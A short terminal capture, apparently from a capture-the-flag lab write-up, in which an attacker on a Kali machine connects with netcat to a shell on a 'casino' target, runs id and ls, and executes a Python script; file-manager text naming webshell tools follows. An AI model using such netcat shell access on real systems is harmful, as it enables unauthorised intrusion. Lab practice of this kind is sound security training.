 root@kali:/var/www/html# nc 192.168.235.144 1111
id
uid=1000(le) gid=1000(le) groups=1000(le),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),112
ls
1.php
3.php
aaaaa
casino-data-collection.py
closer2root.txt
collect.php
index.html
mi6_detect_test
php-web-start.sh
run.sh
user-data.log
python casino-data-collection.py
le@casino:/opt/casino-royale$
Recent
Starred
Home
Desktop
Documents
Downloads
Music
php
angel.php
antSword
isshell
myplace
php
1
10